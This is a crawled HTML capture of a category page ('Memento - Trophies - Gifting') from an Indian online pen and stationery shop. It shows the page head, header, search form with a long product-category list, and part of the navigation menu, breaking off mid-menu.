

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.penhouse.in/gifting/awards/momento.html
body_size: 79205
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Memento - Trophies - Gifting"/>
<meta name="description" content="Fountain pens in at cheap Prices, Fountain Pen Ink, Bulk Promotional Pens, Feather Pens, Ball Pens, calligraphy pens, Antique pens, Vintage pens, Laser Engraving Names on Pens, Laser Engraving Logo on Pens, Printing Names on Pens, Printing Logo on Pens, Pen Spares, Pen Accessories, Fountain Pen Nibs, Ball Pen Refills, Roller Pen Refills, Pen Pouches"/>
<meta name="keywords" content="Fountain pens in at cheap Prices, Fountain Pen Ink, Bulk Promotional Pens, Feather Pens, Ball Pens, calligraphy pens, Antique pens, Vintage pens, Laser Engraving Names on Pens, Laser Engraving Logo on Pens, Printing Names on Pens, Printing Logo on Pens, Pen Spares, Pen Accessories, Fountain Pen Nibs, Ball Pen Refills, Roller Pen Refills, Pen Pouches"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Memento - Trophies - Gifting</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.penhouse.in/static/_cache/merged/dc8dffe63fa03a750c392ee9680f7a4b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.penhouse.in/static/frontend/Alothemes/default/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.penhouse.in/static/frontend/Alothemes/default/en_US/css/print.min.css" />


<link  rel="icon" type="image/x-icon" href="https://www.penhouse.in/media/favicon/stores/1/FP122.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.penhouse.in/media/favicon/stores/1/FP122.png" />
<meta name="p:domain_verify" content="XhuySz263pMcaqM1QqRK8COdQjLOr36v"/>
<!-- Preconnect improves DNS + TLS speed -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="image" href="https://www.penhouse.in/media/magiccart/magicslider/s/l/sl1-090425-01.jpg" fetchpriority="high">

<!-- Preload the stylesheet -->
<link rel="preload" as="style"
      href="https://fonts.googleapis.com/css?family=Montserrat:400,700&display=swap">
<link rel="preload" as="style"
      href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900&display=swap">


<style type="text/css">

[data-role="main-css-loader"] {
    display: none;
}

@media only screen and (max-width: 767px) {
/* Mobile View category pages changes by @JiteshBaagullll */ 
body header .minicart-wrapper {
    margin-right: 65px !important;
}
body header .menu-mobile .nav-toggle::before {
    margin-top: -19px;
    font-size: 52px;
}
body.catalog-category-view .alocolumns {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    margin: 0;
}
body.catalog-category-view .alocolumns .column.main {
    order: 2;
    padding: 0;
}
body.catalog-category-view .alocolumns .sidebar.sidebar-additional {
    order: 3;
}
body.catalog-category-view .alocolumns .sidebar.sidebar-main {
    margin-bottom: 30px;
}

}
.pos-index-index #kiwi-big-iframe-wrapper{
       display: none;
}
</style>

<!--  -->
                

    <!-- Google tag (gtag.js) -->

        

<link rel="preload" as="style" onload="this.rel = 'stylesheet'"  media="all" href="https://www.penhouse.in/static/_cache/merged/stores/1/alothemes_custom.css" />
<div class="preloading"><div class="loading"></div></div>

 
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.penhouse.in/static/frontend/Alothemes/default/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter widescreen page-products categorypath-gifting-awards-momento category-momento page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-GTW0ZYPMJL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header alothemes">
    <div class="header">
		<div class="header-top">
			<div class="container">
				<div class="row">
					<div class="top-left col-md-6 col-sm-6 col-xs-12">
					    <div class="nav-top-links"><span class="first-item"><span class="fa fa-phone"><span class="hidden">hidden</span></span>+91-87-5459-5439 </span><a href="#"><span class="fa fa-envelope"><span class="hidden">hidden</span></span>Contact us today!</a></div>
					    						
<div class="top-form-language">
<div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
                                                    <div class="action toggle switcher-trigger" id="switcher-language-trigger">
                <strong class="view-default">
                    <span style="background-image:url(https://www.penhouse.in/static/frontend/Alothemes/default/en_US/images/flags/default.jpg);">INR - India</span>
                </strong>
            </div>
                            <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                    <li class="view-us switcher-option">
                        <a href="https://www.penhouse.in/us/" style="background-image:url(https://www.penhouse.in/static/frontend/Alothemes/default/en_US/images/flags/us.jpg);">
                            International US</a>
                    </li>
                                                                </ul>
    </div>
</div>
</div>
					</div>
					<div class="top-right col-md-6 col-sm-6 col-xs-12">
						<div class="header-setting">
							<div class="settting-switcher">
								<div class="dropdown-toggle toggle-tab">
									<div class="text-setting">My Account</div>
								</div>
								<div class="dropdown-switcher toggle-content">
									<div class="top-links-alo">
										<div class="header-top-link">
											<ul class="links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

<li><a href="https://www.penhouse.in/customer/account/" id="id6HX8AWMS" >My Wish List</a></li><li><a href="https://www.penhouse.in/customer/account/" id="idk9imNVdH" >My Account</a></li><li><a href="https://www.penhouse.in/customer/account/create/" id="idedDy5hGx" >Create an Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.penhouse.in/customer/account/login/"        >Sign In</a>
</li>
<li><a href="b2bcustomer/account/create" id="idKhmyysta" >Create B2B Account</a></li></ul>										</div>
									</div>
								</div>
							</div>
							<div class="support-link"><a href="https://penhouse.in/support">Services</a> <a href="https://penhouse.in/support">Support</a></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-content">
			<div class="container">
			    				<div class="row">
				    <div class="content-logo col-md-3 col-xs-12">
						<div class="header-logo">
							<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.penhouse.in/"
    title="penhouse"
    aria-label="store logo">
    <img
		loading="eager" 
		src="https://www.penhouse.in/media/logo/websites/1/penhouselogoforweb.webp"
         title="penhouse"
         alt="penhouse"
            width="255"            height="65"    />
</a>
						</div>
					</div>
					<div class="content-seach col-md-7 col-sm-7 col-xs-12">
						<div class="search-area header-search">
															<div class="block-search">
    <div class="block block-content">
        <form class="form minisearch form-search" id="search_mini_form" action="https://www.penhouse.in/catalogsearch/result/" method="get">
        <div class="block-title"><strong>Search</strong></div>
            <div class="field search">
                                <div class="control catalogsearch">
                      <input id="search"
                             data-mage-init='{"quickSearch":{
                                  "formSelector":"#search_mini_form",
                                  "url":"https://www.penhouse.in/search/ajax/suggest/",
                                  "destinationSelector":"#search_autocomplete"}
                             }'
                             type="text"
                             name="q"
                             value=""
                             placeholder="Search here..."
                             class="input-text"
                             maxlength="128"
                             role="combobox"
                              aria-haspopup="listbox"
                              aria-expanded="false"
                              aria-controls="search_autocomplete"
                             autocomplete="off"/>
                      <div id="search_autocomplete" class="search-autocomplete"></div>
                      <div class="nested">
    <a class="action advanced" href="https://www.penhouse.in/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                                            <div class="catalogsearch-box">
                        <span id="select-box-category">All Categories</span>
                        <div id="categories-box" style="display:none;">
                          <input style="display:none;" type="text" value="" id="qsearch">
                          <ul class="cat-list dd-container" id="cat">
                            <li data-q="0">All Categories</li><li data-q="188" class="item top">Pens</li><li data-q="189" class="item">**Ball Pens</li><li data-q="267" class="item">***Twist Type Ball Pen</li><li data-q="268" class="item">***Cap Type Ball Pen</li><li data-q="269" class="item">***Retractable Ball Pen</li><li data-q="270" class="item">***Sliding Type Ball Pens</li><li data-q="307" class="item">***Push Pull Ball Pen</li><li data-q="191" class="item">**Gel Pens</li><li data-q="192" class="item">**Fountain Pens</li><li data-q="275" class="item">***Eye Dropper Model</li><li data-q="276" class="item">***Cartridge / Converter Type</li><li data-q="277" class="item">***Rubber Sac Model</li><li data-q="295" class="item">***Built-in Piston Type</li><li data-q="392" class="item">***Piston Type</li><li data-q="396" class="item">***Fountain Pen And Ball Pen</li><li data-q="193" class="item">**Roller Ball Pens</li><li data-q="197" class="item">**Pen Set</li><li data-q="224" class="item">**Wooden Pens</li><li data-q="264" class="item">**Correction Pens</li><li data-q="278" class="item">**Desktop Pens</li><li data-q="282" class="item">**Technical Pens</li><li data-q="393" class="item">**Magnetic Ball Pen</li><li data-q="324" class="item">**Cap Type Ball Pen</li><li data-q="419" class="item top">Stationery</li><li data-q="225" class="item">**Office Stationery</li><li data-q="226" class="item">***On Table Essentials</li><li data-q="186" class="item">****Pen & Mobile Stand</li><li data-q="229" class="item">****Sharpners & Erasers</li><li data-q="228" class="item">****Cello Tapes, Correction Tapes</li><li data-q="266" class="item">****Diary & Planners</li><li data-q="320" class="item">****Labtop Stand</li><li data-q="230" class="item">***Filing Systems</li><li data-q="258" class="item">****Files & Folders</li><li data-q="259" class="item">****Staplers & Punching Equipments</li><li data-q="263" class="item">****Binder Clips & Filing Tags</li><li data-q="231" class="item">***Cupboard Essentials</li><li data-q="260" class="item">****Day Planner</li><li data-q="420" class="item">***Staplers, Clips and Pins</li><li data-q="381" class="item">****SCISSOR</li><li data-q="385" class="item">****BINDER CLIP</li><li data-q="384" class="item">****PAPER CLIP</li><li data-q="387" class="item">****PUSH PIN</li><li data-q="388" class="item">****Office pins</li><li data-q="421" class="item">***Tapes</li><li data-q="383" class="item">****CORRECTION TAPE</li><li data-q="422" class="item">****Paper Masking Tapes</li><li data-q="304" class="item">***Lamp</li><li data-q="331" class="item">***Sticky Notes</li><li data-q="382" class="item">***CALCULATOR</li><li data-q="386" class="item">***MAGNIFIER </li><li data-q="389" class="item">***GULE STICK</li><li data-q="390" class="item">***Pen Drive</li><li data-q="404" class="item">***BILL BOOK</li><li data-q="405" class="item">***Receipt</li><li data-q="406" class="item">***Delivery Challan</li><li data-q="339" class="item">***Lunch Bag</li><li data-q="284" class="item">**Student Stationery</li><li data-q="285" class="item">***Erasers</li><li data-q="286" class="item">***Scale</li><li data-q="287" class="item">***Student Kit</li><li data-q="288" class="item">***Sharpener</li><li data-q="289" class="item">***Compass Box</li><li data-q="291" class="item">***Notebooks</li><li data-q="271" class="item top">Feather Pens</li><li data-q="147" class="item top">Multifunctional Pens</li><li data-q="148" class="item">**Eraser Pens</li><li data-q="149" class="item">**Laser Pens</li><li data-q="265" class="item">**Counterfeit Detector Pens</li><li data-q="272" class="item">**Lighting Pen</li><li data-q="306" class="item">**Pen and Pencil</li><li data-q="150" class="item top">Art Pens</li><li data-q="160" class="item">**Calligraphy Pens</li><li data-q="161" class="item">**Sketch Pens</li><li data-q="162" class="item">**Fine Liners</li><li data-q="380" class="item">**Brush pens</li><li data-q="408" class="item">** Brush Washing Tool</li><li data-q="409" class="item">**Art Item Set</li><li data-q="312" class="item">**Brush Pen</li><li data-q="273" class="item top">Used & Vintage Collections</li><li data-q="151" class="item top">Promotional Pens</li><li data-q="164" class="item">**Plastic Pens</li><li data-q="165" class="item">**Metal Pens</li><li data-q="166" class="item">**Wooden Pens</li><li data-q="152" class="item top">Toy Pens</li><li data-q="319" class="item">**Doll</li><li data-q="153" class="item top">Pencils</li><li data-q="163" class="item top">Markers & Highligters</li><li data-q="171" class="item">**Permenant Marker</li><li data-q="172" class="item">**White Board Marker</li><li data-q="173" class="item">**CD/OHP Marker</li><li data-q="174" class="item">**Paint Marker</li><li data-q="175" class="item">**Highlighter</li><li data-q="283" class="item">**Brush Marker</li><li data-q="290" class="item">**Bold Marker</li><li data-q="397" class="item">**Correctoin Pen </li><li data-q="154" class="item top">Pen Spares</li><li data-q="176" class="item">**Nibs</li><li data-q="177" class="item">**Roller  Ball Refills</li><li data-q="178" class="item">**Ball Pen Refills</li><li data-q="179" class="item">**Convertors</li><li data-q="198" class="item">**Gel Refills</li><li data-q="292" class="item">**Feeder</li><li data-q="180" class="item">**Fountain Pen Ink</li><li data-q="297" class="item">**Ink Fillers</li><li data-q="308" class="item">**Silicon Grease</li><li data-q="155" class="item top">Ink & Cartridges</li><li data-q="181" class="item">**Stampad Ink</li><li data-q="182" class="item">**Colouring Ink</li><li data-q="183" class="item">**Catridges</li><li data-q="281" class="item">**Marker Refill Ink</li><li data-q="156" class="item top">Holders & Boxes</li><li data-q="184" class="item">**Pen Pouches</li><li data-q="185" class="item">**Pen Boxes</li><li data-q="305" class="item">**File with Pen Holder</li><li data-q="241" class="item top">Art & Coloring</li><li data-q="243" class="item">**Pastels</li><li data-q="244" class="item">**Crayons</li><li data-q="245" class="item">**Coloring Books</li><li data-q="246" class="item">**Water Color</li><li data-q="247" class="item">**Oil Paint Pastels</li><li data-q="248" class="item">**Art Brushes</li><li data-q="400" class="item">**oil color</li><li data-q="401" class="item">**Oil Pastel</li><li data-q="402" class="item">**Water Color Pencils</li><li data-q="423" class="item">**Modelling Clay</li><li data-q="242" class="item top">Gifting</li><li data-q="412" class="item">**MDF Gift Items</li><li data-q="377" class="item">***MDF WALL STAND</li><li data-q="378" class="item">***MDF CALENDER WITH CLOCK</li><li data-q="355" class="item">***MDF Candle Stand</li><li data-q="375" class="item">***MDF PEN STAND WITH CLOCK</li><li data-q="391" class="item">***MDF CLOCK</li><li data-q="354" class="item">***MDF Key Holder</li><li data-q="342" class="item">***MDF Product</li><li data-q="349" class="item">*** MDF Wall Clock</li><li data-q="350" class="item">***MDF Pen Stand</li><li data-q="351" class="item">***MDF Name Board</li><li data-q="347" class="item">***MDF Tea Coaster</li><li data-q="353" class="item">***MDF Calendar</li><li data-q="343" class="item">***MDF Box</li><li data-q="344" class="item">***MDF Night Lamp</li><li data-q="346" class="item">***Tea Coaster</li><li data-q="345" class="item">***MDF Pen Holder </li><li data-q="348" class="item">***Desk Oraganiser</li><li data-q="394" class="item">***Wooden Key Holder</li><li data-q="395" class="item">***Wooden Pen Box</li><li data-q="253" class="item">***Pen Stands</li><li data-q="418" class="item">**House Hold Gifts</li><li data-q="337" class="item">***Umbrella</li><li data-q="274" class="item">***Keychain</li><li data-q="365" class="item">*** Mosquito Killer </li><li data-q="336" class="item">***Magnifier</li><li data-q="407" class="item">***Hand Soap</li><li data-q="315" class="item">**Trophies</li><li data-q="314" class="item">***Memento</li><li data-q="317" class="item">***Sport</li><li data-q="318" class="item">***Academy</li><li data-q="313" class="item">***Trophy</li><li data-q="376" class="item">**Acrylic Gift Items</li><li data-q="309" class="item">***Acrylic Photo</li><li data-q="374" class="item">***Acrylic Key holder</li><li data-q="352" class="item">***Acrylic Wall Clock</li><li data-q="379" class="item">***Acrylic Mobile Stand</li><li data-q="410" class="item">**Electronic Items</li><li data-q="411" class="item">***Speakers</li><li data-q="373" class="item">***Bluetooth Universal Multi-Color </li><li data-q="368" class="item">***keychain light</li><li data-q="332" class="item">***Torch Light</li><li data-q="279" class="item">***Laser Pointers</li><li data-q="414" class="item">**Men Accessories</li><li data-q="359" class="item">***cufflinks</li><li data-q="358" class="item">***Tie Pin</li><li data-q="360" class="item">***Gents Wallet</li><li data-q="357" class="item">***Belt Buckle</li><li data-q="356" class="item">***Tie</li><li data-q="416" class="item">**Men and Women Accessories</li><li data-q="294" class="item">***Card Holder</li><li data-q="371" class="item">***perfume</li><li data-q="369" class="item">***Geemy</li><li data-q="367" class="item">***Trimmer</li><li data-q="296" class="item">***Leather Wallets</li><li data-q="417" class="item">**Corporate Giftng</li><li data-q="333" class="item">***Air Refreshner</li><li data-q="300" class="item">***Plastic Pens - Corporate Gifting</li><li data-q="335" class="item">***Laser Pointer</li><li data-q="338" class="item">***Phone Stand</li><li data-q="366" class="item">*** Humidifier </li><li data-q="340" class="item">***Coffee Mug</li><li data-q="372" class="item">***Solar Powered LED Wall Light </li><li data-q="370" class="item">***timer</li><li data-q="280" class="item">***Wooden Photo Portraits</li><li data-q="310" class="item">***Water Bottle</li><li data-q="252" class="item">***Memory Cards</li><li data-q="299" class="item">***Wooden Pens - Corporate Gifting</li><li data-q="311" class="item">***Vacuum Flask</li><li data-q="298" class="item">***Metal Pens - Laser Marking</li><li data-q="341" class="item">***Finger Fidget pen</li><li data-q="303" class="item">***Lamp</li><li data-q="293" class="item top">Pencils New</li><li data-q="167" class="item">**Wooden Pencils</li><li data-q="168" class="item">**Farmcil</li><li data-q="169" class="item">**Mechanical Pencils</li><li data-q="170" class="item">**Coloring Pencils</li><li data-q="199" class="item">**Pencil Leads</li><li data-q="302" class="item top">Offers</li>                          </ul>
                        </div>                        
                      </div>
                      
                                  </div>
            </div>
      <button type="submit"
                    title="Search"
                    class="action search button">
                <span><span><i class="fa fa-search"></i></span></span>
            </button>
        </form>
    </div>
</div>
													</div>
					</div>
					<div class="content-cart col-md-2 col-sm-5 col-xs-12">
					   <div class="tool-header test">
							
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.penhouse.in/checkout/cart/"
       data-bind="scope: 'minicart_content'">
                <span class="crat-icon icons">
                        <span class="text">Shopping cart</span>
                                <span class="counter qty empty"
                                  data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader:isLoading">
                                <span class="counter-number">
                                    <!-- ko if:getCartParam('summary_count') -->
                                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                                    <!-- /ko -->
                                </span>
                        </span>
                </span>
                <p class="cart-header">
                        <span class="counter qty empty"
                                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                <span class="counter-number">
                                    <!-- ko if:getCartParam('summary_count') -->
                                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                                    <!-- /ko -->
                                </span>
                                <span class="counter-label">
                                items -                                </span>
                        </span>
                </p>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                        </div>
            
</div>
							<div class="menu-mobile">
								<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom header-sticker">
			<div class="container">
			    <div class="border-bottom">
					<div class="row">
					    <div class="col-lg-12">
							    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="vmagicmenu vertical-menu clearfix">
    <div class="block-title block-title-vmagicmenu v-title">
        <strong>
            <span class="fa fa-bars"></span>
            <span class="vmagicmenu-subtitle">Categories</span>
        </strong>
    </div>
	<div class="block-vmagicmenu-content">
	   <div class="nav-desktop">
			<ul class="vmagicmenu-narrow clearfix">
								<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/ball-pen.html"><span>Pens</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/ball-pen/ball-pens.html"><span>Ball Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/twist-type-ball-pen.html"><span>Twist Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/retractable-ball-pen.html"><span>Retractable Ball Pen</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/sliding-type-ball-pens.html"><span>Sliding Type Ball Pens</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/ball-pens/push-pull-ball-pen.html"><span>Push Pull Ball Pen</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/gel-pens.html"><span>Gel Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/fountain-pens.html"><span>Fountain Pens</span></a><ul class="level1 submenu"><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/eye-dropper-model-fountain-pens.html"><span>Eye Dropper Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/cartridge-converter-type-fountain-pens.html"><span>Cartridge / Converter Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/rubber-sac-model-fountain-pens.html"><span>Rubber Sac Model</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/built-in-piston-type-fountain-pens.html"><span>Built-in Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/piston-type-fountain-pen.html"><span>Piston Type</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/ball-pen/fountain-pens/fountain-pen-and-ball-pen.html"><span>Fountain Pen And Ball Pen</span></a>
</li></ul></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/roller-ball-pens.html"><span>Roller Ball Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/pen-set.html"><span>Pen Set</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/wooden-pens.html"><span>Wooden Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/correction-pens.html"><span>Correction Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/desktop-pens.html"><span>Desktop Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/technical-pens.html"><span>Technical Pens</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/magnetic-ball-pen.html"><span>Magnetic Ball Pen</span></a></li><li class="children level1"><a href="https://www.penhouse.in/ball-pen/cap-type-ball-pen.html"><span>Cap Type Ball Pen</span></a></li><li></li></ul></div></div></div></li>
<li class="level0 cat  hasChild parent"><a class="level-top" href="https://www.penhouse.in/stationery.html"><span>Stationery</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 mage-column cat-mega"><li class="children level1"><a href="https://www.penhouse.in/stationery/office-stationary.html"><span>Office Stationery</span></a><ul class="level1 submenu"><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/diary.html"><span>On Table Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/wooden-stand.html"><span>Pen & Mobile Stand</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/punching-equipments.html"><span>Sharpners & Erasers</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/staplers.html"><span>Cello Tapes, Correction Tapes</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/diary.html"><span>Diary & Planners</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/diary/labtop-stand.html"><span>Labtop Stand</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/files.html"><span>Filing Systems</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/stick-files.html"><span>Files & Folders</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/plastic-folders.html"><span>Staplers & Punching Equipments</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/files/gem-clips-binder-clips.html"><span>Binder Clips & Filing Tags</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/planners.html"><span>Cupboard Essentials</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/planners/day-planner.html"><span>Day Planner</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins.html"><span>Staplers, Clips and Pins</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/scissor.html"><span>SCISSOR</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/binder-clip.html"><span>BINDER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/paper-clip.html"><span>PAPER CLIP</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/push-pin.html"><span>PUSH PIN</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/staplers-clips-and-pins/office-pins.html"><span>Office pins</span></a>
</li></ul></li><li class="level2 hasChild parent"><a href="https://www.penhouse.in/stationery/office-stationary/tapes.html"><span>Tapes</span></a>
<ul class="level2 submenu"><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/correction-tape.html"><span>CORRECTION TAPE</span></a>
</li><li class="level3"><a href="https://www.penhouse.in/stationery/office-stationary/tapes/paper-masking-tapes.html"><span>Paper Masking Tapes</span></a>
</li></ul></li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/lamp.html"><span>Lamp</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/sticky-notes.html"><span>Sticky Notes</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/calculator.html"><span>CALCULATOR</span></a>
</li><li class="level2"><a href="https://www.penhouse.in/stationery/office-stationary/magnifier.html"><span>MAGNIFIER </span></a>
